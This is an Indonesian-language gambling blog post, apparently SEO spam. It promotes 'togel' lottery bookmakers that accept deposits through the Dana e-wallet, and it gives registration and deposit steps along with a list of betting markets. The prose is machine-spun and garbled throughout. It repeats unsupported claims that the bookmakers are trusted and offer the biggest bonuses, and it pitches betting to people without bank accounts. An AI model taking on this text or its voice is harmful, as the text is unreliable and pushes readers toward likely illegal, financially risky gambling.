                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                            <h1 class="title"> 
                        <a href="https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan/" title="Permalink to: Jumlahnya Keuntungan dan Kelapangan Main di Bandar Togel Dana Bisa dipercaya Kembangan">
                            Jumlahnya Keuntungan dan Kelapangan Main di Bandar Togel Dana Bisa dipercaya Kembangan                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://shoji-shop.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://shoji-shop.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2023/03/"><time datetime="">March 25, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Permainkan taruhan togel online di waktu waktu ini kayaknya telah tidak lagi suatu hal yang susah buat dicoba atau digerakkan. Ingat bakal lebih tingginya pencinta togel sekarang, karenanya beberapa bandar taruhan togel terpercaya serta terbaik mendatangkan beberapa penawaran terakhir yang dapat dicicip tiap pesertanya. Sama dengan yang selanjutnya akan anda temui di bandar togel Dana, di mana bermain judi togel online tentu ditanggung sangat lebih mempermudah sebab bettor cuman perlu deposit lewat pembayaran Dana saja menjadi satu diantara program e-wallet yang sudah sering digunakan sekarang ini.</p>
<p>Kehadiran bandar togel Dana sekarang ini keliatannya sudah berikan jawaban nyata jika bermain togel online nyatanya dapat amat meringankan. Bagaimana tidak, dengan perlu punyai program Dana saja jadi model pembayaran terkini sekarang ini, tiap bettor bisa rasakan dan nikmati kehebohan saat bermain togel online tak perlu memiliki rekening bank lebih dahulu. Kebanyakan, main taruhan togel tak selamanya mempermudah sejumlah betaruh karena rata-rata bandar togel kebanyakan cuman sediakan pembayaran lewat rekening bank saja. Akan tetapi, di bandar togel Dana bisa dipercaya, seluruhnya keringanan yang bettor butuhkan saat bermain togel sekarang bisa direalisasikan.</p>
<p>Tentang hal service judi togel deposit Dana yang disiapkan beberapa biro judi togel bisa dipercaya betul-betul diperuntukkan supaya bisa menambahkan banyak keringanan banyak togelers waktu ini. Sebab, sebagian orang penjudi banyak yang mengeluh jika service togel dengan deposit lewat rekening bank tidak mesti berikan keluasaan, ingat cukup banyak juga dari beberapa bettor yang masih belum punya rekening bank. Saat ini, dengan datangnya bandar togel Dana dapat dipercaya, seakan udah menyatakan jika main togel telah demikian mempermudah untuk dilakukan sewaktu-waktu serta oleh siapapun.</p>
<p>Selainnya berikan banyak keringanan melalui pelayanan judi togel deposit lewat Dana, bandar togel Dana yang paling dipercaya pastilah pula mendatangkan juga seberapa banyak jenis perihal menarik dan keunggulan yang pastinya pula sangat memberi kepuasan tiap member-nya. Contohnya, cukup dengan deposit lewat Dana saja, semua pasaran togel terhebat yang disiapkan komplet di bandar dapat dipercaya bisa anda akses dan putuskan dengan entengnya. Sedangkan, untuk memberinya kepuasan lebih dan pengalaman yang menakjubkan, bandar togel online deposit Dana pula mendatangkan 24 jam non-stop pelayanan togel maka dari itu taruhan bisa dijangkau kapan pun dengan ringan.</p>
<h2>Banyak Hal Bagus yang Dijajakan Bandar Togel Dana Bisa dipercaya</h2>
<p>Bandar togel Dana datang di Indonesia dengan bawa beberapa perihal terkini serta bagus yang barangkali awalnya sebelumnya tak pernah banyak togelers atau penjudi temukan waktu masuk di bandar taruhan lain. Pastinya, yang sangat menarik dari agen judi togel Dana yaitu tersedianya service main togel dengan deposit lewat Dana yang menjajakan dan memprioritaskan pada kelapangan. Karenanya deposit yang gampang, bukan tak mungkin selanjutnya dapat menanggung juga seberapa banyak keuntungan yang bertambah gampang didapat beberapa penjudi di saat main togel. Untuk tahu lebih detilnya, berikut kami bahas seberapa banyak hal luar biasa yang dijajakan bandar togel Dana bisa dipercaya salah satunya mencakup:</p>
<h2>Sedikitnya Deposit Dana Paling murah</h2>
<p>Salah di antara satu dari sebegitu banyak soal bagus yang dijajakan bandar togel Dana paling dipercaya yakni minimum deposit Dana yang pastinya sangatlah bisa dijangkau. Nach, dengan penawaran sedikitnya deposit togel Dana paling murah ini, terang begitu memberikan keuntungan peserta sekalian dapat bertambah mempermudah disebabkan sekarang main taruhan togel online tidak harus kembali keluarkan kebanyakan modal yang besar sama hal yang masih didapati dalam sejumlah pelayanan togel lain.</p>
<h2>Pelayanan Deposit Togel Lewat Dana Dukungan 24 Jam</h2>
<p>Hal yang pasti benar-benar luar biasa yang dijajakan bandar togel Dana dapat dipercaya buat pesertanya yakni service deposit togel lewat Dana yang selalu dukungan sepanjang 24 jam. Sesungguhnya, cara metode taruhan togel dengan deposit melalui Dana ini telah menanggung keluasaan deposit setiap saat buat tiap anggotanya sebab tidak perlu kembali menanti dahulu bank online kalau ingin pasang taruhan atau deposit. Atas terdapatnya pelayanan deposit togel Dana 24 jam, karena itu bisa jamin juga proses deposit lebih bisa cepat, aman dan membantu.</p>
<h2>Bonus Deposit Paling besar</h2>
<p>Bukan hanya menjajakan deposit simpel dengan sekurang-kurangnya pembayaran paling murah saja, namun service bandar togel Dana paling dipercaya  makin memukau dengan ada banyaknya penawaran bonus deposit paling besar yang tentunya akan dapat pemain temukan tiap saat deposit lewat Dana untuk taruhan togel. Sebetulnya, disamping bonus deposit paling besar, terdapat beberapa juga penawaran keuntungan bonus yang lain dapat diterima seluruh peserta di agen judi togel deposit Dana, misalnya dari bonus deposit, referal, cashback, bonus harian dan masihlah banyak yang lain variasi penawaran bonus yang lain dijajakan agen judi togel Dana bisa dipercaya di Indonesia buat semua anggotanya.</p>
<h2>Pasaran Terunggul serta Terkomplet</h2>
<p>Walau bandar togel Dana memberi kelapangan deposit yang tambah lebih lewat pembayaran Dana, namun broker judi togel  terus-menerus mendatangkan juga jejeran pasaran terbaik serta terkomplet buat pesertanya. Karena dengan tersuguhnya berapa banyak pasaran terkomplet, peserta dapat mendapati makin banyak kepuasan dan pengalaman yang semakin lebih menarik di saat main taruhan togel online disebabkan  deposit Dana saja seluruhnya pasaran apapun itu bisa anda cicipi.</p>
<h2>Deposit Dana Tiada Potongan</h2>
<p>Adapun perihal menarik lain di mana pula jadi penawaran terunggul yang didatangkan oleh bandar togel Dana paling dipercaya yakni deposit Dana tiada potongan. Selain berikan sekurang-kurangnya deposit Dana paling murah atau dapat terjangkau buat anggotanya, faksi bandar taruhan tgoel Dana juga tentu menjajakan deposit Dana tanpa potongan yang berarti tiap bettor atau peserta dapat deposit judi togel tanpa kembali mewajibkan punyai atau bawa modal sangat besar. Hasilnya, dengan deposit Dana tanpa ada potongan dibarengi sekurang-kurangnya pembayaran paling murah pastilah pula memberikan indikasi kalau buat sekarang ini taruhan judi togel dapat makin irit modal serta pemain atau bettor sekedar penting bayar saja sekurang-kurangnya depositnya.</p>
<h2>Daftar Togel Dana Deposit Paling murah Cuman di Bandar Togel Dana Sah Paling dipercaya</h2>
<p>Meskipun sekarang ini bahwasanya service judi togel dengan deposit Dana udah banyak mulai disiapkan oleh hampir semua broker judi togel, tapi tetap juga service terpilih serta memberikan keuntungan hanya segera akan anda dapatkan atau peroleh di bandar togel Dana sah paling dipercaya saja. Masalahnya judi togel dengan deposit lewat Dana yang disajikan bandar bisa dipercaya menjajakan bisa lebih banyak keunggulan yang sekaligus jadi keuntungan tertentu buat anggota, seperti antara lainnya minimum deposit Dana paling murah tiada potongan yang memberikan indikasi jika bermain togel deposit Dana ini tidak bikin bettor harus keluarkan banyak modal.</p>
<p>Buat sekurang-kurangnya deposit Dana sendiri yang dikasihkan agen judi togel sah bisa dipercaya sebatas sejumlah Rp. 10.000 saja. Dengan minimum depo paling murah itu, pelayanan judi togel terhebat didalamnya bisa dicicip semua anggota. Sekalinya dengan sekurang-kurangnya pembayaran deposit yang murah, akan tetapi tiap penjudi masih punya kesempatan bisa mendapat pelbagai keuntungan paling besar didalamnya. Seluruhnya dapat anda peroleh dengan langkah daftar di bandar togel Dana sah dapat dipercaya terlebih dulu, di mana buat langkah registrasinya sendiri benar-benar simpel dengan tahapan-tahapan dibawah ini:</p>
<p>Pertama, akses lebih dulu halaman web resmi bandar togel Dana.<br />
Untuk mengawali registrasi account togel Dana, silakan anda putuskan menu daftarnya atau bisa pula melalui livechat 24 jam yang dikasihkan.<br />
Isi formulir registrasi memanfaatkan sekumpulan data info diri yang asli juga sah<br />
Putuskan Dana di kolom formulir langkah pembayaran buat anda yang kedepan akan bermain togel online deposit lewat Dana.<br />
Usai isi form register, tap knop submit / daftar di bawah untuk kirimkan.<br />
Nanti beberapa saat proses registrasi sampai sukses.</p>
<p>Hanya cukup lewat tahapan-tahapan di atas, tergabung dengan bandar togel Dana pasti sekalipun tidak membikin susah beberapa togelers. Ditambah lagi, oleh karena ada biro judi togel sah bisa dipercaya yang sediakan service togel deposit Dana ini selayaknya dapat berikan pengalaman baru untuk banyak bettor di mana dapat bermain togel dengan deposit murah serta gampang namun keuntungan yang masih tetap besar sekali buat dapat didapat.</p>
<h2>Beragam Jenis Pasaran Togel Terpilih Dan Atraktif yang Disajikan Bandar Togel Dana Sah di Indonesia</h2>
<p>Kecuali memberinya penawaran yang sangat luar biasa dari service deposit yang ringan dan dapat terjangkau, bandar togel Dana tentulah  siapkan pasaran togel yang paling komplet serta menarik. Seluruhnya pasaran togel yang disajikan biro judi togel Dana dapat dipercaya pun terdiri dalam beberapa pasaran alternatif terpilih yang kebanyakan banyak digemari banyak fans taruhan togel di Indonesia sekarang. Maka dari itu, mendapati pasaran togel terpilih sama dengan yang diunggulkan akan tidak membuat beberapa bettor sukar karena semua terhidang dengan sangatlah komplet. Lebih-lebih lagi saat ini udah ada sangat banyak macam-macam pasaran togel yang dapat anda coba dengan cuman deposit lewat Dana paling murah saja.</p>
<p>Penting anda kenali juga kalau semuanya pasaran togel terhebat dan luar biasa yang disiapkan bandar togel Dana sah di Indonesia dapat dimainkan  cuma memanfaatkan 1 pemakai ID saja. Bukan sekedar itu, pasaran togel apapun itu yang berada di dalamnya bisa anda permainkan juga dengan sekurang-kurangnya deposit Dana paling murah. Di lain bidang, untuk biro judi togel Dana sah bisa dipercaya, berikan banyak pasaran togel sebagai sesuatu wujud realisasi yang dapat menanggung kepuasan, pengalaman dan serunya di saat main togel online yang sekarang ini dapat dirasa semua untuk semua banyak pecinta togel yang tergabung didalamnya. Ini pelbagai ragam pasaran togel terhebat dan bagus yang disiapkan bandar togel Dana sah di Indonesia salah satunya mencakup:</p>
<p>Togel Sydney (SDY)<br />
Togel Toto Macau (Macau Pools)<br />
Togel Cambodia<br />
Togel Taiwan<br />
Togel China<br />
Togel Hongkong (HK Pools)<br />
Togel Singapore (Singapore Pools)<br />
Togel PCSO<br />
Togel Virginia<br />
Togel Bullseye<br />
Togel Carolina<br />
Togel Thailand<br />
Togel Mongolia (Mongolia Pools)<br />
Togel Saigon Lotto, dan seterusnya.<br />
Deposit Ringan Bandar Togel Dana</p>
<p>Sesuai sama keputusannya, service judi togel dengan deposit lewat Dana yang disajikan bandar dapat dipercaya pastinya untuk mendatangkan keluasaan lebih untuk beberapa bettor di saat main judi togel online. Karena itu, bandar togel Dana datang menjajakan service judi togel yang meringankan sekalian beri keuntungan yang awalnya tak pernah banyak penjudi peroleh waktu bermain taruhan togel online di agen judi lain. Meskipun ada deposit lewat Dana ini terbukti lebih mempermudah, akan tetapi tetap juga buat anda yang ingin mencoba pula perlu ketahui dahulu kayak apa metode depositnya. Mengenai teknik deposit togel lewat Dana yang penting anda melakukan salah satunya dibawah ini:</p>
<p>Memohon nomor mobile-phone atau nomor rekening admin bandar togel Dana selaku arah transfernya.<br />
Kalau sudah, silakan membuka program Dana dan login didalamnya.<br />
Buat mengawali deposit, click menu kirim di sisi dasbor program Dana anda.<br />
Tentukan kirim ke bank.<br />
Silakan anda click tambah rekening bank anyar.<br />
Tetapkan opsi bank berdasar tipe rekening bank dari yang diberi bandar togel terhadap anda.<br />
Masukan nomor rekening banknya pada kolom di bawah.<br />
Click taruh serta teruskan.<br />
Ingat untuk mengikutkan nominal depositnya.<br />
Tentukan kirim, lantas tambahkan PIN Dana-nya secara cocok.<br />
Nantikan proses deposit hingga sukses maka dari itu kedepan taruhan judi togel online telah mulai dapat anda laksanakan.<br />
Keunggulan Main <a href="https://shoji-shop.com/">Togel Online Deposit Dana</a> Lewat Bandar Togel Dana Dapat dipercaya di Indonesia</p>
<p><img decoding="async" class="size-medium wp-image-16 aligncenter" src="https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" alt="" width="300" height="63" srcset="https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif 300w, https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-768x160.gif 768w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Kedatangan bandar togel Dana di Indonesia waktu ini jadi sesuatu info yang paling menyenangkan untuk beberapa fans taruhan togel online. Bagaimana tidak, dengan main togel deposit Dana, semua keringanan dapat dirasa banyak penjudi juga lebih banyak keuntungan yang dapat diperoleh kedepan. Bukan cuma hanya itu, sampai biro judi togel Dana paling dipercaya  berikan banyak pasaran togel menarik sebagai halnya yang udah kami jelaskan awalnya. Bahkan juga, bermain togel online deposit Dana lewat bandar togel Dana dapat dipercaya di Indonesia sanggup memberi seberapa banyak keunggulan serta keuntungan seperti berikut:</p>
<h2>Proses Deposit Terbukti Lebih Cepat</h2>
<p>Berikut yang jadi salah satunya penawaran terpilih sangat menarik jikamana anda bermain togel deposit Dana ialah proses deposit teruji tambah lebih cepat dan meringankan. Ditambah lagi di bandar togel Dana yang paling dipercaya, proses deposit pastilah dapat makin cepat sebab bantuan service layanan konsumen yang tangguh dan tanggap di mana akan bekerja sepanjang 24 jam non stop.</p>
<h2>Deposit Fleksibel Kapan Saja</h2>
<p>Sudah tidak jadi satu rahasia kembali kalaupun bandar togel Dana menjajakan pelayanan judi togel deposit Dana satu diantara kelebihannya merupakan membikin proses deposit lebih fleksibel untuk dijalankan setiap saat. Lantaran, dengan deposit lewat Dana, pemain atau bettor tak harus tunggu lama bank online terlebih dulu.</p>
<h2>Tidak Ada Potongan</h2>
<p>Seperti udah kami jelaskan pada awal, terdapatnya metoda teranyar metode main togel deposit Dana ini memberi keuntungan berbentuk deposit yang tak ada kembali potongan. Karena oleh demikian, tiap bettor sekedar penting bayar saja berapakah nominal atau sekurang-kurangnya depositnya tiada perlu  bayar ongkos transfer Dana-nya.</p>
<h2>Dapat Nikmati Banyak Banyak Model Pasaran</h2>
<p>Satu kembali di mana pula jadi sesuatu keistimewaan jikamana anda bermain togel online deposit lewat Dana lewat bandar togel Dana bisa dipercaya ialah dapat nikmati beraneka banyak type pasaran togel. Sebab di biro judi togel Dana sah serta paling dipercaya, memang memberikan jejeran pasaran togel menarik serta terunggul yang semua bisa dicicipi  gampang perlu deposit melalui pembayaran Dana saja.</p>
        <script>
        function pinIt() {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan/&#038;text=Jumlahnya%20Keuntungan%20dan%20Kelapangan%20Main%20di%20Bandar%20Togel%20Dana%20Bisa%20dipercaya%20Kembangan" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan/&#038;title=Jumlahnya%20Keuntungan%20dan%20Kelapangan%20Main%20di%20Bandar%20Togel%20Dana%20Bisa%20dipercaya%20Kembangan" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan/&#038;title=Jumlahnya%20Keuntungan%20dan%20Kelapangan%20Main%20di%20Bandar%20Togel%20Dana%20Bisa%20dipercaya%20Kembangan" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan/&#038;title=Jumlahnya%20Keuntungan%20dan%20Kelapangan%20Main%20di%20Bandar%20Togel%20Dana%20Bisa%20dipercaya%20Kembangan" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://shoji-shop.com/jumlahnya-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-bisa-dipercaya-kembangan/&#038;title=Jumlahnya%20Keuntungan%20dan%20Kelapangan%20Main%20di%20Bandar%20Togel%20Dana%20Bisa%20dipercaya%20Kembangan" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shoji-shop.com/jumlah-keuntungan-dan-keluasaan-main-di-bandar-togel-dana-dapat-dipercaya-majalengka/" rel="prev"><div class="fas fa-angle-double-left"></div><span> Jumlah Keuntungan dan Keluasaan Main di Bandar Togel Dana Dapat dipercaya Majalengka</span></a></div><div class="nav-next"><a href="https://shoji-shop.com/banyak-keuntungan-serta-keringanan-main-di-bandar-togel-dana-bisa-dipercaya-malang/" rel="next"><span>Banyak Keuntungan serta Keringanan Main di Bandar Togel Dana Bisa dipercaya Malang </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://shoji-shop.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://shoji-shop.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box bs-single-related">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2024/07/Odds-taruhan-golf-1024x585.jpg');" >
                                <a class="link-div" href="https://shoji-shop.com/situs-taruhan-golf-terpercaya-4/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shoji-shop.com/situs-taruhan-golf-terpercaya-4/" title="Permalink to: Situs Taruhan Golf Terpercaya: Panduan Memilih Platform Terbaik untuk Petaruh">
                                                Situs Taruhan Golf Terpercaya: Panduan Memilih Platform Terbaik untuk Petaruh                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shoji-shop.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2025/12/"><time datetime="">December 1, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2024/09/Bocoran-Togel-Terbaru-1024x585.jpg');" >
                                <a class="link-div" href="https://shoji-shop.com/panduan-lengkap-cara-main-toto-macau-online-pasaran-resmi/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shoji-shop.com/panduan-lengkap-cara-main-toto-macau-online-pasaran-resmi/" title="Permalink to: Panduan Lengkap Cara Main Toto Macau Online Pasaran Resmi dengan Strategi Terpercaya">
                                                Panduan Lengkap Cara Main Toto Macau Online Pasaran Resmi dengan Strategi Terpercaya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shoji-shop.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2025/10/"><time datetime="">October 12, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2024/09/Prediksi-Togel-Jitu-1024x585.jpg');" >
                                <a class="link-div" href="https://shoji-shop.com/strategi-jitu-menang-besar-di-permainan-toto-macau-hari-ini/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
                        Toto Macau
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shoji-shop.com/strategi-jitu-menang-besar-di-permainan-toto-macau-hari-ini/" title="Permalink to: Strategi Jitu Menang Besar di Permainan Toto Macau Hari Ini untuk Meningkatkan Peluang Menang">
                                                Strategi Jitu Menang Besar di Permainan Toto Macau Hari Ini untuk Meningkatkan Peluang Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shoji-shop.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shoji-shop.com/2025/10/"><time datetime="">October 11, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://shoji-shop.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/agen-situs-handicap-pacuan-kuda-2025-terpercaya/">Agen Situs Handicap Pacuan Kuda 2025 Terpercaya: Panduan Lengkap untuk Petaruh</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/daftar-agen-handicap-pacuan-kuda-online-2025/">Daftar Agen Handicap Pacuan Kuda Online 2025: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/prediksi-handicap-pacuan-kuda-2025-terbaru/">Prediksi Handicap Pacuan Kuda 2025 Terbaru: Analisis dan Tren Terkini</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/situs-handicap-pacuan-kuda-2025-terbaik-untuk-pemula/">Situs Handicap Pacuan Kuda 2025 Terbaik Untuk Pemula: Panduan Lengkap dan Tips Berguna</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shoji-shop.com/strategi-menang-handicap-pacuan-kuda-2025/">Strategi Menang Handicap Pacuan Kuda 2025: Panduan Lengkap untuk Petaruh Pemula dan Mahir</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://shoji-shop.com/2026/01/'>January 2026</a></li>
	<li><a href='https://shoji-shop.com/2025/12/'>December 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/11/'>November 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/10/'>October 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/09/'>September 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/08/'>August 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/07/'>July 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/06/'>June 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/05/'>May 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/04/'>April 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/03/'>March 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/02/'>February 2025</a></li>
	<li><a href='https://shoji-shop.com/2025/01/'>January 2025</a></li>
	<li><a href='https://shoji-shop.com/2024/12/'>December 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/11/'>November 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/10/'>October 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/09/'>September 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/08/'>August 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/07/'>July 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/06/'>June 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/05/'>May 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/04/'>April 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/03/'>March 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/02/'>February 2024</a></li>
	<li><a href='https://shoji-shop.com/2024/01/'>January 2024</a></li>
	<li><a href='https://shoji-shop.com/2023/12/'>December 2023</a></li>
